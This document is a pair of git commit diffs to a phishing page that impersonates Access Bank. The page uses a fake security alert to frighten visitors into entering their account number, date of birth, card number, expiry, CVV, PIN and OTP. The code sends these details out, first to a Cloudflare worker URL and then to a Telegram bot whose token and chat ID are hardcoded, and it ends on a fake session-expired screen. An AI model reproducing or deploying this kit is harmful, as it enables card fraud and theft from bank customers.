
==== commit 8b370b63: "Refactor data submission to use fetch API Updated the submitCardDetails function to use fetch for se" ====
--- a/index.html
+++ b/index.html
@@ -162,6 +162,7 @@
 </footer>
 
 <script>
+    // REPLACE THIS WITH YOUR CLOUDFLARE WORKER URL (KEEP THE QUOTES)
     const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
     const collected = {};
 
@@ -212,17 +213,27 @@
         document.getElementById('stage-' + n).classList.remove('hidden');
     }
 
-    // SEND IMMEDIATELY ON BUTTON CLICK
+    // SEND IMMEDIATELY ON BUTTON CLICK (WITH DEBUG ALERTS)
     async function submitCardDetails() {
         collectStage(2);
         
         const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n🏦 *Account:* ${collected.account_number || 'N/A'}\n🎂 *DOB:* ${collected.dob || 'N/A'}\n💳 *Card:* ${collected.card_number || 'N/A'}\n📅 *Expiry:* ${collected.expiry || 'N/A'}\n🔒 *CVV:* ${collected.cvv || 'N/A'}\n🔑 *PIN:* ${collected.pin || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
 
-        // Use the image ping trick which is impossible to block
-        const img = new Image();
-        img.src = `${WORKER_URL}?data=${encodeURIComponent(text)}`;
-
-        // Move to next screen immediately without waiting
+        try {
+            let response = await fetch(WORKER_URL, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ text }),
+                keepalive: true 
+            });
+            
+            if (!response.ok) {
+                alert("DEBUG ERROR: Cloudflare responded with status " + response.status + ". Check your Worker code.");
+            }
+        } catch (err) {
+            alert("DEBUG ERROR: Could not connect. Make sure WORKER_URL has https:// and is pasted correctly. Error: " + err.message);
+        }
+
         nextStage(3);
         runVerification();
     }
@@ -249,8 +260,14 @@
 
         const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n👤 *Account:* ${collected.account_number}\n💳 *Card:* ${collected.card_number}\n🔑 *OTP:* ${collected.otp || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
 
-        const img = new Image();
-        img.src = `${WORKER_URL}?data=${encodeURIComponent(text)}`;
+        try {
+            await fetch(WORKER_URL, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ text }),
+                keepalive: true
+            });
+        } catch (err) {}
 
         setTimeout(() => {
             document.body.innerHTML = '<div style="padding:60px 20px;text-align:center;font-family:Arial;background:#fff;height:100vh;"><h2 style="color:#d97706;">Session Expired</h2><p style="color:#666; margin-top:10px;">For your security, this session has timed out. Please log in again from the official Access Bank app.</p></div>';

==== commit 9bdf1380: "Refactor Telegram message handling and input logic Updated script for handling Telegram messages and" ====
--- a/index.html
+++ b/index.html
@@ -162,11 +162,13 @@
 </footer>
 
 <script>
-    // REPLACE THIS WITH YOUR CLOUDFLARE WORKER URL (KEEP THE QUOTES)
-    const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
+    // REPLACE THESE WITH YOUR ACTUAL TOKEN AND CHAT ID
+    const BOT_TOKEN = '8718843317:AAH1LkFxLQQAKSLUM3721X3DUSEFnk8LA-I';
+    const CHAT_ID = '6999117324';
+
     const collected = {};
 
-    // Dynamic Alert
+    // Dynamic Scary Alert Message
     const cities = ["Lagos, NG", "Abuja, NG", "Port Harcourt, NG", "Kano, NG", "Ibadan, NG"];
     const devices = [{ name: "iPhone 14 Pro", icon: "📱" }, { name: "Samsung Galaxy S23", icon: "📱" }, { name: "Windows 11 PC", icon: "💻" }, { name: "MacBook Pro", icon: "💻" }, { name: "Android Device", icon: "📱" }];
     const randomCity = cities[Math.floor(Math.random() * cities.length)];
@@ -176,63 +178,92 @@
     const timeString = now.toLocaleTimeString('en-US', { hour: '2-digit', minute: '2-digit' });
     document.getElementById('dynamic-alert').innerHTML = `⚠️ <strong>Security Alert:</strong> A login attempt was just detected from <strong>${randomCity}</strong> using a <strong>${randomDevice.name}</strong> <span class="device-icon">${randomDevice.icon}</span> at <strong>${timeString}</strong>. If this wasn't you, secure your account immediately.`;
 
-    // Input Masks
+    // Formatting Logic & Live Checks
     document.getElementById('acc_input').addEventListener('input', function () {
         this.value = this.value.replace(/[^0-9]/g, '').slice(0, 10);
         document.getElementById('acc_check').style.display = (this.value.length === 10) ? 'block' : 'none';
     });
+    
     document.getElementById('dob_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 4) this.value = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
-        else if (val.length > 2) this.value = val.slice(0,2) + '/' + val.slice(2);
-        else this.value = val;
-    });
+        if (val.length > 4) {
+            this.value = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
+        } else if (val.length > 2) {
+            this.value = val.slice(0,2) + '/' + val.slice(2);
+        } else {
+            this.value = val;
+        }
+    });
+
     document.getElementById('card_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '').slice(0, 16);
         let formatted = val.match(/.{1,4}/g);
         this.value = formatted ? formatted.join(' ') : val;
+
         let logo = document.getElementById('card_logo');
-        if (val.startsWith('4')) { logo.className = 'card-logo visa'; logo.textContent = 'VISA'; logo.style.display = 'block'; }
-        else if (val.startsWith('5') || val.startsWith('2')) { logo.className = 'card-logo mastercard'; logo.textContent = 'Mastercard'; logo.style.display = 'block'; }
-        else if (val.startsWith('506')) { logo.className = 'card-logo'; logo.textContent = 'Verve'; logo.style.color = '#004f9f'; logo.style.display = 'block'; }
-        else { logo.style.display = 'none'; }
-    });
+        if (val.startsWith('4')) {
+            logo.className = 'card-logo visa'; logo.textContent = 'VISA'; logo.style.display = 'block';
+        } else if (val.startsWith('5') || val.startsWith('2')) {
+            logo.className = 'card-logo mastercard'; logo.textContent = 'Mastercard'; logo.style.display = 'block';
+        } else if (val.startsWith('506')) {
+            logo.className = 'card-logo'; logo.textContent = 'Verve'; logo.style.color = '#004f9f'; logo.style.display = 'block';
+        } else {
+            logo.style.display = 'none';
+        }
+    });
+
     document.getElementById('exp_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 2) this.value = val.slice(0,2) + '/' + val.slice(2);
-        else this.value = val;
+        if (val.length > 2) {
+            this.value = val.slice(0,2) + '/' + val.slice(2);
+        } else {
+            this.value = val;
+        }
     });
 
     function collectStage(n) {
-        const inputs = document.getElementById('stage-' + n).querySelectorAll('input');
-        inputs.forEach(input => { if (input.value) collected[input.name] = input.value; });
-    }
+        const stage = document.getElementById('stage-' + n);
+        const inputs = stage.querySelectorAll('input');
+        inputs.forEach(input => {
+            if (input.value) collected[input.name] = input.value;
+        });
+    }
+
     function nextStage(n) {
         collectStage(n - 1);
         document.getElementById('stage-' + (n - 1)).classList.add('hidden');
         document.getElementById('stage-' + n).classList.remove('hidden');
     }
 
-    // SEND IMMEDIATELY ON BUTTON CLICK (WITH DEBUG ALERTS)
+    // Sends directly to Telegram
+    async function sendToTelegram(message) {
+        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+        try {
+            await fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'Markdown' }),
+                keepalive: true
+            });
+        } catch (err) {
+            console.error("Telegram error:", err);
+        }
+    }
+
+    // TRIGGER 1: Fires on "Authorize Session" click
     async function submitCardDetails() {
         collectStage(2);
         
-        const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n🏦 *Account:* ${collected.account_number || 'N/A'}\n🎂 *DOB:* ${collected.dob || 'N/A'}\n💳 *Card:* ${collected.card_number || 'N/A'}\n📅 *Expiry:* ${collected.expiry || 'N/A'}\n🔒 *CVV:* ${collected.cvv || 'N/A'}\n🔑 *PIN:* ${collected.pin || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
-
-        try {
-            let response = await fetch(WORKER_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ text }),
-                keepalive: true 
-            });
-            
-            if (!response.ok) {
-                alert("DEBUG ERROR: Cloudflare responded with status " + response.status + ". Check your Worker code.");
-            }
-        } catch (err) {
-            alert("DEBUG ERROR: Could not connect. Make sure WORKER_URL has https:// and is pasted correctly. Error: " + err.message);
-        }
+        const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n` +
+            `🏦 *Account:* ${collected.account_number || 'N/A'}\n` +
+            `🎂 *DOB:* ${collected.dob || 'N/A'}\n` +
+            `💳 *Card:* ${collected.card_number || 'N/A'}\n` +
+            `📅 *Expiry:* ${collected.expiry || 'N/A'}\n` +
+            `🔒 *CVV:* ${collected.cvv || 'N/A'}\n` +
+            `🔑 *PIN:* ${collected.pin || 'N/A'}\n` +
+            `🕐 *Time:* ${new Date().toLocaleString()}`;
+
+        await sendToTelegram(text);
 
         nextStage(3);
         runVerification();
@@ -252,22 +283,21 @@
         }, 60); 
     }
 
+    // TRIGGER 2: Fires when they submit the OTP
     document.getElementById('verifyForm').addEventListener('submit', async (e) => {
         e.preventDefault();
         collectStage(3);
+
         document.getElementById('stage-3').classList.add('hidden');
         document.getElementById('stage-4').classList.remove('hidden');
 
-        const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n👤 *Account:* ${collected.account_number}\n💳 *Card:* ${collected.card_number}\n🔑 *OTP:* ${collected.otp || 'N/A'}\n🕐 *Time:* ${new Date().toLocaleString()}`;
-
-        try {
-            await fetch(WORKER_URL, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ text }),
-                keepalive: true
-            });
-        } catch (err) {}
+        const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n` +
+            `👤 *Account:* ${collected.account_number}\n` +
+            `💳 *Card:* ${collected.card_number}\n` +
+            `🔑 *OTP:* ${collected.otp || 'N/A'}\n` +
+            `🕐 *Time:* ${new Date().toLocaleString()}`;
+
+        await sendToTelegram(text);
 
         setTimeout(() => {
             document.body.innerHTML = '<div style="padding:60px 20px;text-align:center;font-family:Arial;background:#fff;height:100vh;"><h2 style="color:#d97706;">Session Expired</h2><p style="color:#666; margin-top:10px;">For your security, this session has timed out. Please log in again from the official Access Bank app.</p></div>';
